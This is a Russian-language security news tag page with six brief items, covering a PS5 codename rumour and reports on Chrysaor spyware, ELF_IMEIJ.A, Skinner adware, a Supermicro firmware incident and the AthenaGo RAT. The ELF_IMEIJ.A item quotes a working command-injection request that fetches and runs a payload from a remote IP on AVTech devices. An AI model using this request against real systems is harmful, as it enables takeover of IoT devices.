Поиск

Показаны результаты для тегов 'обнаружено'.

Найдено: 6 результатов

-





Пользователи Сети нашли в файлах движка Unreal Engine 4 упоминание новой платформы — некой Erebus. Возможно, это кодовое название PlayStation 5. Упоминание Erebus можно найти в списке платформ, которые поддерживает Unreal Engine 4, по адресу /Epic Games/UE_4.20/Engine/Plugins/Online/OnlineSubsystem/Source/Public/OnlineSubsystemNames.h. Erebus также упоминается в других файлах Unreal Engine 4. Например, ниже вы видите скриншот кода, который служит для проверки поддержки межплатформенного онлайна игрой. Присутствие Xbox One и PlayStation 4 наталкивает на мысль о том, что у Erebus будет кроссплей с текущим поколением консолей. Эреб в древнегреческой мифологии — одно из первых пяти существ, рождённых хаосом. А Sony имеет склонность давать своим игровым системам подобные имена. PlayStation 4, к примеру, получила кодовое имя Orbis, а PlayStation VR — Morpheus. PlayStation 4 вышла почти 5 лет назад, в ноябре 2013 года, а Sony выпускает новые консоли каждые 6–7 лет. Поэтому то, что PlayStation 5 выйдет в 2019–2020 году, кажется вполне вероятным. И появление платформы в Unreal Engine 4 сейчас выглядит логично, ведь многие разработчики используют этот движок для своих игр.

-

- слухи:

- обнаружено

-

(и ещё 5 )

C тегом:

-

В прошлом году большой резонанс получило высококлассное шпионское ПО Pegasus для iOS-устройств. Инструмент был разработан израильской компанией NSO Group, специализирующейся на инструментах для проведения криминалистической экспертизы смартфонов. Как оказалось, у вредоноса есть «брат-близнец» для Android, обладающий не менее потрясающим функционалом. В понедельник, 3 апреля, эксперты Google и Lookout раскрыли подробности о шпионском ПО Chrysaor, разработчиком которого предположительно также является NSO Group. Вредонос способен похищать данные из сервисов электронной почты (например, Gmail) и мессенджеров (в том числе WhatsApp и Facebook), записывать аудио и видео с микрофона и камеры зараженного устройства, выполнять функции кейлоггера, а также самоуничтожаться. Функция самоуничтожения активируется в случае, если программа не обнаружит на зараженном устройстве код мобильной связи страны – свидетельство того, что ОС запущена на эмуляторе. В отличие от Pegasus, Chrysaor эксплуатирует известные уязвимости в более старых версиях ОС. Chrysaor никогда не распространялся через Google Play. Скорее всего, вредонос попадает на системы посредством фишинга. К большой удаче владельцев Android-устройств, исследователи зафиксировали менее трех десятков атак с использованием Chrysaor. Большинство жертв данных атак находятся в Израиле, однако некоторые также проживают в Грузии, Мексике и Турции. Обнаружив в прошлом году шпионский инструмент Pegasus (исследователи Lookout назвали его самым сложным вредоносным ПО для мобильных устройств), эксперты решили проверить, существует ли его Android-версия. Специалисты проанализировали способ заражения устройств, сравнили его с подозрительной активностью избранной группы Android-приложений и таким образом вышли на Chrysaor.

-

- обнаружено

- сложное

-

(и ещё 3 )

C тегом:

-

Долгое время ОС на базе ядра Linux остаются приоритетными у производителей устройств «Интернета вещей» (IoT). В связи с этим для Linux появляются все новые и новые угрозы. В прошлом году большую известность приобрело вредоносное ПО Mirai, инфицирующее IoT-устройства и включающее их в ботнет. Исследователи Trend Micro сообщили о новом образце вредоносного ПО для Linux под названием ELF_IMEIJ.A (по классификации Trend Micro). Вредонос эксплуатирует известные уязвимости в системах безопасности производства крупной тайваньской компании AVTech. Проблемы были обнаружены экспертами Search-Lab. Исследователи пытаются связаться с производителем еще с октября 2016 года, однако безуспешно. Уязвимости в устройствах AVTech позволяют выполнить удаленный файл на стороне атакуемого сервера с помощью скриптов cgi-bin. С целью проэксплуатировать уязвимость злоумышленник отправляет на произвольный IP-адрес запрос POST /cgi-bin/supervisor/CloudSetup.cgi?exefile=wget -O /tmp/Arm1 http:// 192.154.108.2:8080/Arm1;chmod 0777 /tmp/Arm1;/tmp/Arm1; HTTP/1.1. С помощью уязвимости хакер может внедрить команду и запустить процесс загрузки на устройство вредоносного ПО. Точкой входа для ELF_IMEIJ.A служат IP-камеры, системы видеонаблюдения и сетевые записывающие устройства производства AVTech. Попав на устройство, вредонос собирает данные о системе и сетевой активности. ПО также способно получать от киберпреступников команды и выполнять их, например, для запуска DDoS-атаки или самоуничтожения. Устройства, находящиеся в одной сети с зараженным, также подвергаются опасности.

-

- iot-устройств

- вредоносное

-

(и ещё 3 )

C тегом:

-

Исследователи из компании Check Point обнаружили новое семейство нежелательного рекламного ПО, атакующего Android-устройства. Вредонос, получивший название Skinner, содержался в одном из приложений в интернет-каталоге Google Play Store. По словам специалистов, Skinner был замаскирован под модуль приложения, скрытый под обфусцированным кодом. В отличии от других вредоносных семейств, использующих доступные на коммерческой основе инструменты для обфускации кода, авторы Skinner разработали собственную схему, значительно усложняющую реверс-инжиниринг. Перед исполнением Skinner осуществляет ряд проверок. В частности вредонос определяет, находится ли он в виртуальной машине, проводит поиск известных отладчиков и аппаратных эмуляторов, а также проверяет, было ли приложение загружено из Google Play. Вредонос собирает данные на инфицированном устройстве, в том числе информацию об используемых приложениях, и передает их на C&C-сервер, который затем отправляет соответствующие рекламные объявления. Skinner показывает различную рекламу, исходя из 4 категорий приложений: навигационные, коммуникационные, утилиты и браузеры. По словам исследователей, это первый случай, когда рекламное ПО демонстрирует подобное поведение. Ранее такая активность наблюдалась только у банковских троянов, отображающих фальшивые интерфейсы приложений поверх настоящих. Хорошая новость заключается в том, что рекламное ПО Skinner было обнаружено только в одном приложении в Google Play, а плохая - программа оставалась незамеченной в течение более двух месяцев. За это время приложение было скачано свыше 10 тыс. раз.

-

Корпорация Apple разорвала контракт со одним из своих поставщиков после того, как на одном из серверов производства Super Micro Computer, использующихся в лаборатории дизайна компании, было обнаружено вредоносное ПО, замаскированное под обновление прошивки. Сервер являлся частью инфраструктуры, отвечающей за работу web-сервисов и хранение данных клиентов Apple. По данным ресурса The Information, инцидент произошел в середине 2016 года. В качестве ответной меры Apple удалила все серверы производства Super Micro Computer из своих дата-центров, а также вернула производителю все недавно приобретенные системы. Как утверждают знакомые с ситуацией источники, вредоносная прошивка была загружена непосредственно с сайта техподдержки Super Micro Computer. На момент написания новости прошивка с вредоносным ПО все еще оставалась на сайте техподдержки. Представители Apple опровергли информацию об инциденте, но вице-президент Super Micro Computer Тау Ленг подтвердил, что компания прекратила сотрудничество с поставщиком в связи с компрометацией систем. По его словам, Apple - единственная компания, чьи серверы были инфицированы вредоносным ПО. Ленг также добавил, что в ответ на просьбу предоставить информацию о прошивке, инженеры Apple указали неверный номер ее версии, а затем и вовсе отказались сообщать какую-либо информацию.

-

- внутренних

- серверах

-

(и ещё 3 )

C тегом:

-

Команда Cisco Talos обнаружила новое семейство троянов удаленного доступа, использующее прокси-сервисы Tor2Web для перенаправления трафика с инфицированных хостов на серверы в «луковой» сети. Вредонос носит название Athena, однако исследователи переименовали его в AthenaGo, чтобы не возникало путаницы с вредоносным ПО для DDoS-атак Athena, обнаруженным несколько лет назад. AthenaGo обладает рядом отличий от других RAT. Прежде всего, это первый троян удаленного доступа, написанный на языке Go. Распространение вредоноса осуществляется посредством спам-рассылки. На данный момент атаки затрагивают только пользователей в Португалии. Письма содержат документ Microsoft Word с вредоносным макросом, при активации которого на компьютер жертвы загружается и устанавливается троян AthenaGo. После установки на системе вредонос связывается с управляющим сервером и запрашивает команды для выполнения на зараженном компьютере. По словам исследователей, пока вредонос может выполнять только шесть команд, но их более чем достаточно для нанесения масштабного ущерба. Связь с C&C-сервером осуществляется через сервис tor2web.org service (прокси, перенаправляющий трафик из «публичного» интернета в сеть Tor без необходимости установки пакета Tor). Таким образом, в отличие от остального вредоносного ПО, скрывающего свои C&C-серверы в Tor, AthenaGo не требуется устанавливать клиент Tor на каждом инфицированном компьютере.

-

- обнаружено

- новое

-

(и ещё 4 )

C тегом: